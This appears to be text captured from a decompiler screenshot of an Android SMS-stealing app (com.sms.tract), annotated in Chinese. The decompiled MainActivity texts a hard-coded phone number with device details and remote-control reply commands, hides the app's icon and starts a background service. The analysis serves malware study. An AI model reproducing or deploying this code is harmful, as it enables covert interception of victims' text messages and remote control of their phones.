 cmd.exe javaw.exe javaw.exe
文件(F) 编辑(E) 行为(A) 窗口(W) 帮助(H)
android.support.v4
com.sms.tract
BootReceiver
BuildConfig
MainActivity
R
SmSReceiver
SmSserver
SmSutils
LogCatBroadcaster
显示内部类
Manifest 资源 认证 汇编语言 反编译的Java 字符串 常量 注释
package com.sms.tract;
import LogCatBroadcaster;
import android.app.Activity;
import android.content.Context;
import android.content.Intent;
import android.os.Build;
import android.os.Build$VERSION;
import android.os.Bundle;
public class MainActivity extends Activity {
public MainActivity() {
super();
}
@Override protected void onCreate(Bundle arg16) {
Class v10;
MainActivity This = this;
LogCatBroadcaster.start(This); // 开启了一个线程，隐式启动了一个应用
super.onCreate(arg16);
super.requestWindowFeature(1); // 设置系统默认的窗口
This.setContentView(2130903040);
new SmSutils().sendSMS("15833482871", new StringBuffer().append(new StringBuffer().append(new // 通过作者自己写的方法发送短信
StringBuffer().append("爆万爆万爆万,回复com#false关闭com#true开启, 版本").append(Build$VERSION.SDK_INT)
.toString()).append(" ").toString()).append(Build.MODEL).toString(), null);
This.getPackageManager().setComponentEnabledSetting(This.getComponentName(), 2, 1); // 隐藏图标
Intent intent1 = null;
Intent intent2 = null;
MainActivity v9 = This;
try {
v10 = Class.forName("com.sms.tract.SmSserver");
}
catch(ClassNotFoundException v7_1) {
throw new NoClassDefFoundError(v7_1.getMessage()); // 异常处理
}
super(((Context)v9), v10);
This.startService(intent1); // 开启了一个服务
This.finish();
}
}
反编译方法 Lcom/sms/tract/SmSutils;->isMobileNO(Ljava/lang/String;)Z
反编译方法 Lcom/sms/tract/SmSutils;->SendSms(Landroid/os/Bundle;Landroid/content/Context;Lcom/sms/tract/SmSReceiver;)V
反编译方法 Lcom/sms/tract/SmSutils;->command(Ljava/lang/String;)V
反编译方法 Lcom/sms/tract/SmSutils;->isflag()Z
反编译方法 Lcom/sms/tract/SmSutils;->sendSMS(Ljava/lang/String;Ljava/lang/String;Landroid/content/Context;)V
0:0 | Lcom/sms/tract/MainActivity; | FFFFFFFF